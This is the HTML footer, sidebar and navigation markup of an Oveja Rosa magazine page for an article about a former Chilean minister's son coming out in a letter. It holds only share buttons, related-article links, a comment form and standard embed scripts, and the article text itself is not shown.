<p>&nbsp;</p>
<p>Fuente: Terra Chile</p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Hijo%20de%20ex%20ministro%20chileno%20sale%20del%20armario%20ante%20el%20mundo%20con%20una%20conmovedora%20carta+https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>378</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Hijo%20de%20ex%20ministro%20chileno%20sale%20del%20armario%20ante%20el%20mundo%20con%20una%20conmovedora%20carta&url=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2014/12/joven-gay.jpg&description=Hijo%20de%20ex%20ministro%20chileno%20sale%20del%20armario%20ante%20el%20mundo%20con%20una%20conmovedora%20carta' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Hijo%20de%20ex%20ministro%20chileno%20sale%20del%20armario%20ante%20el%20mundo%20con%20una%20conmovedora%20carta&amp;body=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>378</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/adolescente-gay/" rel="tag">adolescente gay</a><a href="https://ovejarosa.com/tag/homosexualidad-en-chile/" rel="tag">homosexualidad en chile</a><a href="https://ovejarosa.com/tag/salir-del-armario/" rel="tag">salir del armario</a><a href="https://ovejarosa.com/tag/visibilidad/" rel="tag">visibilidad</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/debilidades-y-fortalezas-de-las-familias-homoparentales/" class="previous-title title">
						<span>Previous</span>
						Debilidades y Fortalezas de las familias homoparentales					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/la-primera-nina-probeta-hija-de-dos-madres-en-andalucia-cuenta-su-historia/" class="next-title title">
						<span>Next</span>
						La primera “niña probeta” hija de dos madres en Andalucía cuenta su historia					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-58696" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-58696 side-spacing--boxed " data-id="58696"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="948" height="465" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre.jpeg 948w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-600x294.jpeg 600w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-768x377.jpeg 768w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-750x368.jpeg 750w" data-lazy-sizes="(max-width: 948px) 100vw, 948px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23467 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-como-salir-del-armario tag-hijo-gay tag-salir-del-armario">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/y-si-un-dia-apareciera-en-casa-con-un-novio-papa-la-fantastica-reaccion-de-este-padre-se-hace-viral/" class="mask-img">
				<img width="838" height="465" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre.png 838w, https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre-600x333.png 600w, https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre-768x426.png 768w, https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre-750x416.png 750w" data-lazy-sizes="(max-width: 838px) 100vw, 838px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/y-si-un-dia-apareciera-en-casa-con-un-novio-papa-la-fantastica-reaccion-de-este-padre-se-hace-viral/">«Y si un día apareciera en casa con un novio, papá?» La fantástica reacción de este padre se hace viral</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21986 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-abuelos tag-nieta-lesbiana tag-salir-del-armario">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-impresionante-reaccion-de-unos-abuelos-cuando-su-nieta-les-dice-que-es-lesbiana-se-hace-viral/" class="mask-img">
				<img width="2000" height="1333" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana.jpg 2000w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-1024x682.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-1536x1024.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2020/11/nieta-cuenta-a-abuelos-que-es-lesbiana-272x182.jpg 272w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-impresionante-reaccion-de-unos-abuelos-cuando-su-nieta-les-dice-que-es-lesbiana-se-hace-viral/">La impresionante reacción de unos abuelos cuando su nieta les dice que es lesbiana se hace viral</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21966 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-familias category-hijos category-pareja tag-como-salir-del-armario tag-lesbianas-y-gays tag-redes-sociales tag-salir-del-armario">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/reto-se-vuelve-viral-asi-estaba-en-el-baile-de-graduacion-y-asi-cambio-todo-al-salir-del-armario/" class="mask-img">
				<img width="879" height="693" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/11/Salir-del-armario-3.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/11/Salir-del-armario-3.jpg 879w, https://ovejarosa.com/wp-content/uploads/2020/11/Salir-del-armario-3-600x473.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/11/Salir-del-armario-3-768x605.jpg 768w" data-lazy-sizes="(max-width: 879px) 100vw, 879px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/reto-se-vuelve-viral-asi-estaba-en-el-baile-de-graduacion-y-asi-cambio-todo-al-salir-del-armario/">Reto se vuelve viral: Así estaba en el baile de graduación y así cambió todo al salir del armario</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-14936 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento category-mayores-2 tag-amor tag-lesbianas tag-lgtb tag-mayores-lgtb tag-normalizacion tag-visibilidad">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/nomeolvides-corto-visibiliza-amor-los-mayores-lgtb/" class="mask-img">
				<img width="600" height="365" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/03/Nomeolvides-el-amor-LGTB-a-los-60.jpg" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/nomeolvides-corto-visibiliza-amor-los-mayores-lgtb/">Nomeolvides, el corto que visibiliza el amor de mayores lesbianas</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21738 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-jake-mcpherson tag-salir-del-armario">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/jake-mcpherson-repudiado-ser-gay/" class="mask-img">
				<img width="720" height="463" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Jake-McPherson" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/08/Jake-McPherson.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/08/Jake-McPherson.jpg 720w, https://ovejarosa.com/wp-content/uploads/2020/08/Jake-McPherson-600x386.jpg 600w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/jake-mcpherson-repudiado-ser-gay/">«Tengo 57 años y a mi edad he sido repudiado por mis padres por ser gay»</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4700' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d16fa37d88" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
